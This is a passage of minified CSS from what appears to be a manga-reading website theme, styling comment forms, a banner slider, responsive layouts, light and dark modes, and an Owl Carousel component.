#312f40;padding-left:20px;position:relative}.comment-list>li:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.42)}.commentx #respond label{display:block;font-size:15px;font-weight:400;margin-bottom:7px}.commentx textarea{width:100%;box-sizing:border-box;color:#fff;padding:15px;font-family:inherit;font-size:14px;background-color:#202020;border:1px solid #343434;border-radius:5px}.commentx #submit{background-color:#ff9f08;border-color:transparent;border-width:0;color:#fff;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:8px 15px;text-align:center;white-space:nowrap;font-family:inherit;font-size:14px;border-radius:30px}.commentx #respond input[type=text]{color:#fff;padding:10px;font-family:inherit;font-size:15px;background-color:#202020;border:1px solid #343434;border-radius:5px}.commentx #respond .comment-form-cookies-consent{display:block}.commentx #respond .comment-form-cookies-consent label{display:inline}p.comment-form-url{clear:both}p.comment-form-url input#url{width:100%}p.comment-form-email,p.comment-form-author{float:left;width:50%}p.comment-form-email input#email{width:100%}p.comment-form-author input#author{width:95%}.separator a{margin-left:0!important;margin-right:0!important}.switch{position:relative;display:inline-block;width:32px;height:17px;top:0}.switch input{opacity:0;width:0;height:0}#thememode{float:right;position:relative;margin-top:16px;margin-right:10px;line-height:normal}#thememode .xt{text-transform:uppercase;font-size:.7rem;display:block;color:#fff;margin-bottom:2px;text-align:center}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.25);-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f186";font-family:"font awesome 5 free";font-size:11px;color:rgb(255 255 255/25%);line-height:15px;width:15px;text-align:center;left:1px;bottom:1px;background-color:#223a65;-webkit-transition:.4s;transition:.4s}input:checked+.slider{background-color:rgba(255,255,255,.25)}input:checked+.slider:before{-webkit-transform:translateX(15px);-ms-transform:translateX(15px);transform:translateX(15px);content:"\f185"}.slider.round{border-radius:34px;background:rgba(0,0,0,.1)}.slider.round:before{border-radius:50%}.mainslider{position:relative;overflow:hidden;cursor:grab}.mainslider:before{position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:rgb(0 0 0/18%);content:""}.mainslider .limit{position:relative;background:#222;overflow:hidden;height:280px}.mainslider .limit .bigbanner{background-position:50% 35%;background-repeat:no-repeat;background-size:cover;min-height:280px}.mainslider .limit img{position:absolute;top:0;width:100%;height:auto}.mainslider .limit:before{position:absolute;bottom:0;display:block;width:100%;height:25%;content:"";background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#1e2129));background-image:-webkit-linear-gradient(top,rgb(255 255 255/0%),#1e2129);background-image:-moz-linear-gradient(top,rgba(255,255,255,0),#1e2129);background-image:-ms-linear-gradient(top,rgba(255,255,255,0),#1e2129);background-image:-o-linear-gradient(top,rgba(255,255,255,0),#1e2129);background-image:linear-gradient(top,rgba(255,255,255,0),#1e2129);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(255,255,255,0)',endColorStr='#1e2129');z-index:3}.mainslider .limit .sliderinfo{position:absolute;bottom:20%;z-index:2;width:100%;font-family:roboto,sans-serif}.mainslider .limit .sliderinfo .sliderinfolimit{max-width:1200px;margin:0 auto;padding:10px 15px}.mainslider .limit .sliderinfo .sliderinfolimit span.name{color:#fff;font-weight:300;font-size:23px;margin-bottom:10px;display:block;max-width:700px;line-height:normal;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mainslider .limit .sliderinfo .sliderinfolimit a.name:hover{color:#ccc}.mainslider .limit .sliderinfo .sliderinfolimit .meta{margin-bottom:8px;box-shadow:none}.mainslider .limit .sliderinfo .sliderinfolimit .meta .quality{display:inline-block;padding:2px 7px;background:#fff;color:#333;vertical-align:top;font-weight:700;font-size:11px;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin-right:10px;text-transform:uppercase}.mainslider .limit .sliderinfo .sliderinfolimit .meta span.text{margin-right:15px;color:#fff;font-weight:300;font-size:13px}.mainslider .limit .sliderinfo .sliderinfolimit .meta span.text a{color:#fff;font-weight:400}.mainslider .limit .sliderinfo .sliderinfolimit .desc{color:#ddd;max-width:520px;max-height:40px;overflow:hidden;line-height:19px;font-size:13px;font-weight:300}.mainslider .limit .sliderinfo .sliderinfolimit .desc p{margin:0}.big-slider .paging{position:absolute;overflow:hidden;bottom:35px;height:15px;width:100%}.big-slider .paging .centerpaging{max-width:1180px;margin:0 auto;position:relative}.big-slider .paging .centerpaging .swiper-pagination{z-index:5;right:0}.big-slider .paging .centerpaging .swiper-pagination span.swiper-pagination-bullet{margin:0 4px;width:10px;height:10px;background:#fff;opacity:.3}.big-slider .paging .centerpaging .swiper-pagination span.swiper-pagination-bullet-active{background:#ff9f08;opacity:1;cursor:pointer}.mainslider .limit .sliderinfo .sliderinfolimit span.name,.mainslider .limit .sliderinfo .sliderinfolimit .meta span.text,.mainslider .limit .sliderinfo .sliderinfolimit .desc{text-shadow:0 1px 10px #000}.home-genres{position:relative;max-width:1080px;margin:0 auto;background:#f90;border-radius:6px;padding:0 40px;padding-left:30px;margin-top:-25px;z-index:1;overflow:hidden;box-shadow:0 2px 3px rgba(0,0,0,.1)}.home-genres .genre-listx{width:80%;text-overflow:initial;white-space:nowrap;overflow:hidden;float:left}.home-genres .genre-listx a{line-height:50px;color:rgba(0,0,0,.7);text-transform:uppercase;padding:0 20px;font-size:16px;display:inline-block}.home-genres .alman{float:right;margin-top:15px}.home-genres .alman a{background:#333;color:#f90;padding:8px 30px;border-radius:6px}#series-history ul li .eph-num span.chapternum{float:left}#series-history ul li .eph-num span.chapterdate{float:right}#series-history .clstyle li .eph-num{width:100%}@media only screen and (max-width:1096px){.home-genres{border-radius:0}}@media only screen and (max-width:1080px){.listupd .utao{width:50%}}@media only screen and (max-width:1015px){header{margin-right:10px}.searchx{width:200px}#main-menu ul li{margin:0}}@media only screen and (max-width:1000px){.full .bs{width:16.666666%}.hothome.full .bs:nth-child(7){display:none}}@media only screen and (max-width:978px){.chapterbody .bs{width:20%}.chapterbody .bs:nth-child(6),.chapterbody .bs:nth-child(7){display:none}#top-menu li a{color:#fff}}@media only screen and (max-width:950px){.bxcl ul li{width:33.3333333%}}@media only screen and (max-width:900px){#sidebar .section ul.genre:before,#sidebar .section ul.genre:after{display:none}#sidebar .section ul.genre li{float:left;width:50%}.loop{width:100%!important;float:none!important}.slidtop .trending{display:none}}@media only screen and (max-width:890px){.shme{display:block;float:left;font-size:24px;margin-top:10px;margin-right:10px;color:#fff;cursor:pointer}#main-menu{display:none}.shwx{display:block!important}.logos{width:auto}header{margin:3px!important}.logos img{max-height:40px!important}.searchx{margin:0;margin-top:6px;margin-bottom:6px}#thememode{margin-top:6px}#main-menu.shwx{position:absolute;top:46px;left:0;z-index:3;width:100%;height:100%;background:#222}#main-menu.shwx ul{float:none;margin:0 20px;margin-top:15px}#main-menu.shwx ul li{float:none}#main-menu.shwx ul li a{text-align:left;height:auto!important;line-height:36px!important;border-radius:5px;font-weight:400;font-size:15px!important;color:#d3d3d3;padding:0!important}#main-menu.shwx ul li a:hover{color:#fff}#main-menu.shwx ul li ul{top:unset!important;position:relative;display:block;min-width:unset;margin:0;background:#2c2c2c;padding:5px 15px}#main-menu.shwx ul li ul li a{font-size:14px}#main-menu.shwx ul li ul li a:hover{background:0 0}}@media only screen and (max-width:880px){.postbody,#sidebar{float:none;width:auto}#sidebar .section{margin-bottom:5px}.quickfilter .filters .filter{position:static}.quickfilter .filters .filter ul,.quickfilter .filters .filter ul.dropdown-menu.c1{right:0;left:0;top:auto;width:auto;max-width:unset}.quickfilter .filters .filter ul.dropdown-menu.c1 li{float:left;width:25%}}@media only screen and (max-width:850px){.full .bs{width:20%}.hothome.full .bs:nth-child(6){display:none}}@media only screen and (max-width:800px){.bloglist .blogbox{width:50%}.bigblogt{padding:15px;padding-bottom:0}.postbody,#sidebar{float:none;width:auto}#sidebar .section{margin-left:0}.pd-expand.sxp{display:none}.megavid.xp{position:relative;top:0;width:100%}div#live-search_sb{width:100%!important;left:0!important;top:46px!important;right:0!important}#live-search_results{box-shadow:none;border-radius:0}#main-menu{display:none;position:absolute;top:50px;left:0;bottom:0;right:0;background:rgba(28,28,28,.95);height:100%;overflow:auto;z-index:999;width:auto;margin:0}#main-menu ul li{float:none;position:relative;margin:0}#main-menu ul li a,#main-menu ul li ul li a{text-align:left;color:#fff}#main-menu ul{float:none}#main-menu ul li ul{display:block;position:relative;margin:0;top:unset;min-width:unset;border-radius:0;float:none;background:rgba(0,0,0,.32)}.wrapper{margin:0}.loop{margin-bottom:0}.bixbox{border-radius:0;margin-bottom:5px}.megavid,.meta{margin-bottom:5px}.icol.expand{display:none}.headpost,#content.readercontent .bixbox,#content.readercontent .chdesc,.chnav,#content.readercontent .chaptertags{margin-left:20px;margin-right:20px}.footer-az{display:none}.footercopyright .copyright{overflow:hidden}.footercopyright .copyright .footer-logo{margin:0;float:none}.footercopyright .copyright .txt{float:none;width:auto;text-align:center;margin-top:5px}.footercopyright p{margin-top:0}.footercopyright .ftnaru{display:none}.chnav.ctop .slc{float:none;margin:0;display:block;margin-bottom:10px}.chnav .slc #chapter{width:100%}#readerarea.rdminimal{margin:10px 20px}.main-info .info-left{float:none!important;margin:0 20px!important;margin-bottom:15px;width:auto}.main-info .info-left .thumb{max-width:200px;text-align:center;margin:0 auto;border:5px solid #16151d;border-radius:5px;margin-bottom:10px}.main-info .info-left #mobiletitle #titlemove{text-align:center;color:#fff;margin-top:10px;margin-bottom:15px}.main-info .info-left #mobiletitle #titlemove .entry-title{font-size:17px;font-weight:500;margin:0;margin-bottom:3px}.main-info .info-left #mobiletitle #titlemove .alternative{font-size:12px;color:#999;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.manga-info .bixbox,.seriestucon{margin:0 20px;margin-bottom:10px}.main-info .info-left .rating.bixbox,.main-info .info-left .tsinfo.bixbox{margin-right:0;margin-left:0}.alr{margin-right:20px;margin-left:20px}#footer .socialbutton{margin-top:25px}.manga-info .seriestucon .seriestucont .seriestucontl .rating.bixbox,#content .seriestere .seriestucontent .seriestucontl .rating{margin-right:0;margin-left:0}}@media only screen and (max-width:760px){#content .seriestere .seriestuheader h1{text-align:center}#content .seriestere .seriestuheader .seriestualt{text-align:center;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}#content .seriestere .seriestucontent .seriestucontl{float:none;margin:0 auto}}@media only screen and (max-width:750px){.home-genres{display:none}}@media only screen and (max-width:715px){ul.taxindex li{width:33.3333333%}.chapterbody .bs{width:25%}.chapterbody .bs:nth-child(5){display:none}.bs.stylefor{width:33.333333%}.mainslider .limit .sliderinfo .sliderinfolimit span.name{font-size:17px;margin-bottom:5px;font-weight:400}.mainslider .limit .sliderinfo .sliderinfolimit .desc{display:none}.mainslider .limit .sliderinfo{bottom:10%}.mainslider .limit{height:180px}.mainslider .limit .sliderinfo .sliderinfolimit .meta .quality{margin-right:5px;text-shadow:none}.mainslider .limit .sliderinfo .sliderinfolimit .meta span.text{margin-right:5px}.mainslider .limit .sliderinfo .sliderinfolimit{text-shadow:0 2px 4px #000}}@media only screen and (max-width:695px){.slide-item.full .slide-content{padding:20px!important}.iconx{line-height:4px}.bigcontent{padding:10px}.bigcontent.nobigcover .thumbook{margin-top:10px}.bigcontent .thumb{margin:0 auto;margin-bottom:20px;max-width:110px;width:auto;height:auto;position:relative;top:auto;left:auto;float:none}.bigcontent .infox{overflow:hidden;padding-left:0}.bigcontent .infox h1,.bigcontent .infox .alter{text-align:center;margin-bottom:10px}.bigcontent .rt{position:relative;top:auto;right:auto;width:100%;overflow:hidden}.bigcontent .thumbook{position:relative;left:auto;width:100%;max-width:300px;margin:0 auto;margin-top:-50px;margin-bottom:20px;top:0}.socialts{text-align:center}.bigcontent .infox .flex-wrap .fmed{width:100%;margin-bottom:10px}.bigcontent .infox .flex-wrap{margin:0}}@media only screen and (max-width:670px){.quickfilter .filters .filter ul li,.quickfilter .filters .filter ul.dropdown-menu.c1 li,.advancedsearch .quickfilter .filters .filter ul li{width:33.3333333%!important}.advancedsearch .quickfilter .filters .filter{width:50%}.advancedsearch .quickfilter .filters .filter.submit{width:100%}.bs,.full.seriestu .bs{float:left;width:33.333333%}.series-gen .tab-pane.active .bs:nth-child(4),.series-gen .tab-pane.active .bs:nth-child(5){display:none}.listupd .utao.styletwo{float:none;width:auto}#content.mangatere .terebody{padding-top:100px}.quickfilter .filters .filter.open ul{overflow-y:scroll}}@media only screen and (max-width:650px){.full .bs{width:25%}.hothome.full .bs:nth-child(5){display:none}.side.infomanga .imgprop{float:none;margin-right:0;display:block}.side.infomanga .imgprop img{float:none;max-width:190px;display:block;margin:0 auto;margin-bottom:10px;height:auto}.side.infomanga table.listinfo tr th{text-align:right}.genx{width:50%}.kln a.col{width:auto;display:block;padding:2px 0;float:none}.klnrec .mini{display:none}.klnrec .kln{float:none;width:auto;margin-right:0}.klnrec .kln img,.klnrec .mini img{width:auto}.gnr{display:inline-block}tr.gnrx{display:none}tr.gnrx.shwgx{display:block}#readerarea img{border:0}#teaser1,#teaser2{display:none}.chnav.ctop .navrig{display:block;overflow:hidden;margin-bottom:10px}.chnav.ctop .navrig .mirror,.chnav.ctop .navrig .readingmode{margin:0;float:left;display:block;width:50%}.chnav.ctop .navrig select{width:100%}.chnav.ctop .navrig select#mirror{width:97%}.chnav.ctop .navlef{display:block;overflow:hidden}.chnav.ctop .navlef .dlx{float:none;display:block;margin:0;text-align:center;overflow:hidden}.chnav.ctop .navlef .dlx a{margin:0}.chnav.ctop .navlef .amob.nodlx{display:block;overflow:hidden}.chnav.ctop .navlef .amob.nodlx .pagedsel{float:none;display:block;margin:0;overflow:hidden}.chnav.ctop .navlef .amob.nodlx .pagedsel select{width:100%}.chnav.ctop.nomirror .slc{float:left;width:100%}.chnav.ctop.nomirror .slc .nvx{margin-right:5px}.chnav.ctop.nomirror .navrig{width:50%}.chnav.ctop.nomirror .navrig .readingmode{float:none;width:auto}.chnav.ctop.nomirror .navlef{clear:both}.main-info .info-left .thumb{max-width:100px}.bigcover{height:170px}.manga-info .seriestucon .seriestucont .seriestucontl .rating.bixbox{margin-right:0;margin-left:0}.seriestucon .seriestucont .seriestucontl{float:none;width:100%;max-width:200px;text-align:center;margin:0 auto;margin-bottom:20px}.seriestucon .seriestuhead .lastend{text-align:center}}@media only screen and (max-width:600px){#wpadminbar{position:fixed!important}#content .seriestere .seriestucontent .seriestucontentr tbody{flex:none;display:block}#content .seriestere .seriestucontent .seriestucontentr tr{width:100%}#content .seriestere .seriestucontent .seriestucontentr tr td:nth-child(1){-ms-flex:0 0 35%;flex:0 0 35%;max-width:35%}}@media only screen and (max-width:590px){.sosmed{clear:both;position:relative;display:block;overflow:hidden;margin-top:15px;top:0;text-align:center;width:100%;bottom:0}.mobius{overflow:hidden;display:block}.iconx{float:right}.iconx .icol{margin:0}.iconx .icol span{display:none}.naveps{float:none;padding:0;margin:-15px;margin-top:10px;overflow:hidden;position:relative;height:38px}.naveps .nvs{display:block;width:33.33333333%;text-align:center;min-height:1px}.naveps .nvs.nvsc{margin:0}.naveps .nvs a{border-radius:0;padding:8px 0}.slide-content .title a{font-size:16px}.blogbox .boxlist .bma{width:50%}.blogbox.homeblog .boxlist .bma:last-child{display:none}.series-gen .nav-tabs li{width:33.333333%}.series-gen .nav-tabs li:nth-child(3),.series-gen .nav-tabs li:nth-child(4){display:none}}@media only screen and (max-width:570px){.postbody .ldr .outbx:last-child{display:none}.postbody .ldr .outbx{float:left;width:25%}.archx .arche .inx span b{width:auto;float:none}.soralist ul li{margin-left:15px;float:none;line-height:21px;width:auto}.genres li{width:43%}ul.taxindex li,.bxcl ul li,.chapterbody .bs{width:100%}.searchx{display:none}.srcmob{display:block!important;float:right;font-size:14px;margin-top:6px;color:#fff;cursor:pointer;border-radius:50%;width:35px;text-align:center;background:rgba(0,0,0,.1)}.srcmob .fas{line-height:35px}.searchx.minmbx{display:block;top:0;left:0;margin-top:6px!important;width:100%!important;position:absolute}.searchx.minmbx #form{margin-right:10px;margin-left:10px;z-index:1}.srcmob.srccls{position:absolute;top:0;right:8px;width:auto;margin:0;font-size:20px;color:#aaa}.searchx #form #submit{display:none}.th.headerni .searchx #form #s{background:#17151b;height:34px}}@media only screen and (max-width:550px){.full .bs{width:33.333333%}.hothome.full .bs:nth-child(5),.hothome.full .bs:nth-child(6){display:block}}@media only screen and (max-width:500px){.postbody .ldr .outbx{float:left;width:50%}.listupd .lexa .thumb{float:none;overflow:hidden;width:100%;max-height:unset;margin-right:0}.listupd .lexa .thumb img{max-width:unset;height:auto;width:100%}.bigcontent .infox .spe span{width:auto;float:none;display:block}.listupd .utao{float:none;width:auto;position:relative}.quickfilter .filters .filter ul li,.quickfilter .filters .filter ul.dropdown-menu.c1 li,.advancedsearch .quickfilter .filters .filter ul li{width:50%!important}.searchx{width:74%}.searchx.topcon{width:67%}.chnav.ctop .navlef .amob{display:block;overflow:hidden;margin-bottom:10px}.chnav.ctop .navlef .amob .pagedsel{float:none;display:block;margin:0}.chnav.ctop .navlef .amob .pagedsel select{width:100%}.bs.stylefor{width:50%}}@media only screen and (max-width:450px){.series-gen .tab-pane.active .bs:nth-child(4),.hothome.full .bs:nth-child(4),.hothome.full .bs:nth-child(5),.hothome.full .bs:nth-child(6),.full.seriestu .bs:nth-child(5){display:none}.bixbox.hothome .bs:last-child{display:none}.hpage a{width:90px}.advancedsearch .quickfilter .filters .filter{width:50%}.chnav.cbot .slc{width:100%;float:none;margin:0;margin-bottom:10px;overflow:hidden;display:block}.chnav.cbot .amob{display:block;overflow:hidden}.chnav.cbot .amob .pagedsel{float:none;margin:0;display:block;overflow:hidden}.chnav.cbot .amob .pagedsel select{width:100%}.readingnav.rnavbot .readingnavbot .readingoption .mirror{display:none}.imptdt i,.imptdt a{float:none;display:block;margin-top:2px}}@media only screen and (max-width:320px){#series-history ul li .eph-num span.chapternum,#series-history ul li .eph-num span.chapterdate{float:none}ul.taxindex li,.bxcl ul li{width:auto;float:none}}@media only screen and (max-width:300px){.bs,.full .bs,.full.seriestu .bs{float:left;width:50%}.series-gen .tab-pane.active .bs:nth-child(3),.hothome.full .bs:nth-child(3){display:none}}.lightmode{background:#eef0f2;color:#333}.lightmode a{color:#333}.lightmode a:hover{color:#ff9f08}.lightmode .slider.round{background:rgba(255,255,255,.25)}.lightmode .searchx #form #s{background-color:#fff;color:#555}.lightmode .searchx #form #submit{color:#ddd}.lightmode #live-search_results{background:#fff;box-shadow:0 0 3px rgba(0,0,0,.2)}.lightmode #live-search_results .live-search_result_container li{color:#888;border-bottom:1px solid #eee}.lightmode .live-search_result_container li:hover{background:#fcfcfc}.lightmode .live-search_result_container .over span{color:#888}.lightmode .bixbox{background:#fff;box-shadow:1px 3px 8px rgba(49,49,49,.1)}.lightmode p.index{background:#fff;color:#000;box-shadow:0 2px 3px rgba(0,0,0,.1)}.lightmode p.index b{color:#000}.lightmode .bixbox .releases{border-bottom:1px solid #f1f1f1}.lightmode .releases h1,.lightmode .releases h3,.lightmode #sidebar .section h4{color:#ff9f08}.lightmode .releases a.vl,.lightmode .scrollToTop{color:#fff}.lightmode #sidebar .section{background:#fff;box-shadow:1px 3px 8px rgba(49,49,49,.1)}.lightmode .releases{border-bottom:1px solid #ececec}.lightmode .serieslist ul li{border-bottom:1px solid #ececec}.lightmode .serieslist ul li .ctr{color:#ff9f08;border-color:#ff9f08}.lightmode #sidebar .section ul.genre:before,.lightmode #sidebar .section ul.genre:after{background:#ececec}.lightmode #sidebar .section ul>li{border-color:#ececec}.lightmode .listupd .utao .uta{border-bottom:1px solid #f1f1f1}.lightmode .listupd .utao .uta .luf ul li span{color:#999}.lightmode .hpage a{color:#fff}.lightmode .bs .bsx:hover .tt{color:#ff9f08}.lightmode .bs .bsx .adds .rating i{color:#999}.lightmode .bs .bsx .adds .rating .rtg a:after{color:#d2d2d2}.lightmode .bs .bsx .adds .rating .rtg a.br-selected:after{color:#edb867}.lightmode .bs .bsx .limit{background:#f6f6f6}.lightmode .postbody p.ctn{background:#f8f8f8}.lightmode .pagination span.page-numbers.current{color:#fff}.lightmode .pagination a{background:#efefef}.lightmode #footer{background:#222}.lightmode .modex a,.lightmode .filter{color:#fff}.lightmode .filter:hover{color:#222}.lightmode .nav_apb a{background:#e9e9e9}.lightmode .nav_apb a:hover{background:#ff9f08;color:#fff}.lightmode .soralist span{border-bottom:1px solid #ececec}.lightmode .animefull .bottom{border-top:1px solid #ececec}.lightmode .main-info .info-desc .desc{color:#333}.lightmode .bxcl ul li span.dt a{color:#fff}.lightmode .bxcl ul li span.dt a:hover{background:#555}.lightmode .bookmark{color:#fff}.lightmode .advancedsearch tr .inputx{background:#fff;color:#333;border-color:#ddd}.lightmode .checkmarkx{background-color:#ddd}.lightmode .checkmark{background-color:#ddd}.lightmode .advancedsearch button.searchz{color:#fff}.lightmode .surprise{color:#fff}.lightmode .commentx textarea{border-color:#e1e1e1;color:#363636;background:#fff}.lightmode #sidebar #bm-history li{border-color:#ececec}.lightmode #sidebar #bm-history li a:hover{box-shadow:none}.lightmode .lista{background:#f8f8f8;border-bottom:1px solid #ececec}.lightmode .lista a{background:#fff;border:1px solid #e0e0e0}.lightmode .lista a:hover{background:#ff9f08;color:#fff;border-color:#ff9f08}.lightmode .listo .bx{border-bottom:1px solid #ececec}.lightmode .postbody .ntf,.lightmode .hapus{color:#fff}.lightmode .blogbox .boxlist .bma .bmb{background:#fff;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.1);-khtml-box-shadow:0 2px 3px rgba(0,0,0,.1);-moz-box-shadow:0 2px 3px rgba(0,0,0,.1);-ms-box-shadow:0 2px 3px rgba(0,0,0,.1);-o-box-shadow:0 2px 3px rgba(0,0,0,.1);box-shadow:0 2px 3px rgba(0,0,0,.1)}.lightmode .blogbox .boxlist .bma .bmb .bmba .bmbah h2{font-weight:400}.lightmode .blogbox .boxlist .bma .bmb .bmba .bmbaa{background:#f2f1f1}.lightmode .blogbox .btitle .vl{color:#fff}.lightmode .bigblogt h1{color:inherit}.lightmode .bigblogt span{color:#999}.lightmode .bigblogt span a{color:#fff}.lightmode .page.blog{color:inherit}.lightmode .blogbox .btitle h3,.lightmode .blogbox .btitle h1{color:#ff9f08}.lightmode #sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs{background:#f1f1f1}.lightmode .quickfilter .filters .filter button{background-color:#efefef;border-color:#efefef;color:#2f2f2f}.lightmode .quickfilter .filters .filter button:hover{color:#333;background-color:#d0d0d0;border-color:#d0d0d0}.lightmode .quickfilter .filters .filter ul{background-color:#fff;border:1px solid rgba(0,0,0,.15)}.lightmode .quickfilter .filters .filter ul label{color:#3c3c3c}.lightmode .quickfilter .filters .filter ul li input+label:before,.lightmode .quickfilter .filters .filter ul li input:not(:checked)+label:before{color:#ddd}.lightmode .rating-prc .rtp .rtb:before{color:#ccc}.lightmode #sidebar .serieslist ul li .leftseries h2 a{color:inherit}.lightmode #sidebar .serieslist ul li .leftseries h2 a:hover{color:#ff9f08}.lightmode .bs.styletere .epxdate{color:#999}.lightmode .series-gen .nav-tabs{background:#f1f1f1}.lightmode #sidebar .section>select,.lightmode #sidebar .section>form>select{background:#f1f1f1;border-color:#f1f1f1;color:#555}.lightmode #sidebar .section #searchform #s{color:#555;background:#f1f1f1;border-color:#f1f1f1}.lightmode .releases h1,.lightmode .releases h2,.lightmode .releases h3,.lightmode #sidebar .section h4{color:inherit}.lightmode .main-info .info-desc h1,.lightmode .main-info .info-desc .wd-full b,.lightmode .main-info .info-desc .wd-full h2,.lightmode .main-info .info-desc .flex-wrap .fmed b{color:inherit}.lightmode .main-info .info-desc .wd-full .mgen a{color:#ff9f08;border:.5px solid #ff9f08;background:0 0}.lightmode .main-info .info-desc .wd-full .mgen a:hover{background:#ff9f08;color:#fff}.lightmode #searchchapter{background:#fafafa;border-color:#ddd;color:#555}.lightmode .bxcl ul li .chbox{background:#efefef;border-color:#efefef}.lightmode #gallery.owl-loaded .owl-dots span{background:#ddd}.lightmode .bxcl ul li .chbox:hover{background:#ff9f08;border-color:#ff9f08}.lightmode .bxcl ul li .chbox:hover .dt a{color:#fff}.lightmode .bxcl ul li .chbox:hover .eph-num .chapternum{color:#fff}.lightmode .bxcl ul li .chbox:hover .eph-num .chapterdate{color:#fff}.lightmode .postbody .ntf{color:#856404;background-color:#fff3cd}.lightmode ul.taxindex li a{background:#f1f1f1;color:#333;font-weight:400}.lightmode ul.taxindex li a i{font-weight:500;color:#ccc}.lightmode ul.taxindex li a:hover{background:#ff9f08;color:#fff}.lightmode ul.taxindex li a:hover i{color:#fff}.lightmode .listupd .utao.styletwo .uta .luf ul li a{font-weight:400;color:#555}.black{background:#16151d;color:#999}.black a{color:#ddd}.black .nextprev a{color:#fff}.black a:hover{color:#fff}.lightmode.black .bs .bsx a{color:#fff}.lightmode.black .bixbox{background:#222}.lightmode.black .bixbox .releases{border-color:#312f40}.lightmode.black .bixbox .releases h2{color:#fff}.lightmode.black .rating-prc .rtp .rtb:before{color:#686868}.lightmode .blogpost .entry-header{border-bottom:1px solid #ececec}.lightmode .blogpost .entry-header .entry-meta{color:#999}.lightmode hr{border:1px solid #ddd}.lightmode .comment-list>li{border-color:#ececec}.lightmode .comment-list>li:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.1)}.lightmode .comment-list .children{border-color:#ececec}.lightmode .commentx h3{color:#333}.lightmode .commentx #respond input[type=text]{border-color:#e1e1e1;background:#fff;color:#363636}.lightmode.black .comment-list>li{border-color:#312f40}.lightmode.black .comment-list .children{border-color:#312f40}.lightmode.black .commentx h3{color:#fff}.lightmode.black .commentx textarea,.lightmode.black .commentx #respond input[type=text]{color:#fff;background-color:#343434;border-color:#343434}.lightmode .quickfilter .filters .filter .genrez::-webkit-scrollbar-track{background:#e8e8e8}.lightmode .imptdt i,.lightmode .imptdt a{color:#555}.lightmode .hothome .releases h2{background:#fff}.lightmode .hothome .releases{border:0}.lightmode .home-genres .alman a{background:#fff}.lightmode .socialbutton a{color:rgba(255,255,255,.7)}.lightmode .bs.stylefor .bsx{border:1px solid #f1f1f1}.lightmode .bs.stylefor .bsx .bigor .adds .epxs{background:#f0f2f5;color:#333}.lightmode .seriestucon{background:#fff;box-shadow:1px 3px 8px rgba(49,49,49,.1)}.lightmode .seriestucon .seriestuhead h1,.lightmode #content .seriestere .seriestuheader h1{color:#333}.lightmode .seriestucon .seriestuhead .lastend .inepcx a{box-shadow:0 1px 2px #c1c1c1;color:#333;background:#f0f2f5}.lightmode .seriestucon .seriestucont .seriestucontr .infotable td{border:1px solid #ddd}.lightmode .seriestucon .seriestucont .seriestucontr .infotable td:nth-child(1){background:#f0f2f5;color:#555;font-weight:500}.lightmode .seriestucon .seriestucont .seriestucontr .seriestugenre a{color:#0c70de;border:.5px solid #0c70de;background:0 0}.lightmode .seriestucon .seriestucont .seriestucontr .seriestugenre a:hover{color:#fff;background:#0c70de}.lightmode .seriestucon .seriestucont .seriestucontl .rating.bixbox,.lightmode #content .seriestere .seriestucontent .seriestucontl .rating{box-shadow:none;background:#f0f2f5}.lightmode .seriestu .seriestucon,.lightmode .seriestu .bixbox,lightmode .seriestu .alr{box-shadow:0 1px 2px #c1c1c1}.lightmode #content .seriestere .seriestucontent .seriestucontentr tr td{border-color:#ddd}.lightmode #content .seriestere .seriestucontent .seriestucontentr tr td:nth-child(1){color:inherit}.lightmode .home-genres{box-shadow:1px 3px 8px rgba(49,49,49,.1)}.lightmode .bixbox .additional-content td,.lightmode .bixbox .additional-content th{border-color:#ddd}.lightmode .bixbox .additional-content tr:nth-child(even){background-color:#f5f5f5}@media only screen and (max-width:800px){.lightmode .th,.lightmode.black .th{background:#ff9f08}.lightmode.black .searchx #form #s{background-color:#fff;border:1px solid #ccc;color:#555}.lightmode.black .searchx #form #submit{color:#ddd}.lightmode .main-info .info-left .thumb{border-color:#eef0f2}.lightmode .main-info .info-left #mobiletitle #titlemove{color:#333}}/*!* Font Awesome Free 5.13.0 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)*/.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh 